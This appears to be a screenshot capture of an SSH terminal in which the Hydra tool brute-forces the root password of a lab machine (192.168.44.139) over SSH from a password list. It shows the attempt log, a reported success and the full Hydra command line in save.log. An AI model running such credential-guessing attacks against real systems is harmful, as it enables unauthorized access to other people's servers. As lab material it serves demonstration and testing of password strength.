 3:192.168.44.142 - centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[ATTEMPT] target 192.168.44.139 - login "root" - pass "root" - 1 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "" - 2 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000zhaoxin410" - 3 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0luyan123456" - 4 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0yangzhihai" - 5 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00chenfeng" - 6 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0blueboy0" - 7 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0okm9ijn" - 8 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00000000" - 9 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0rskhftm" - 10 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000000" - 11 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0per8" - 12 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0zhwj" - 13 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0000" - 14 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass - 15 of 379332 [child 0]
[22][ssh] host: 192.168.44.139 login: root password:
[STATUS] attack finished for 192.168.44.139 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-05 17:30:30
[root@localhost bin]# ls
dpl4hydra.sh hydra hydra-wizard.sh pwd0.txt pwd2.dic pwd4.dic pw-inspector save.log
[root@localhost bin]# cat save.log
# Hydra v7.6 run at 2014-05-05 17:29:59 on 192.168.44.139 ssh (hydra -l root -P pwd2.dic -t 1 -vV -e
ns -o save.log 192.168.44.139 ssh)
[22][ssh] host: 192.168.44.139 login: root password:
[root@localhost bin]#
Connected to 192.168.44.142 SSH2 - aes128-cbc - hmac-md5 102x26 NUM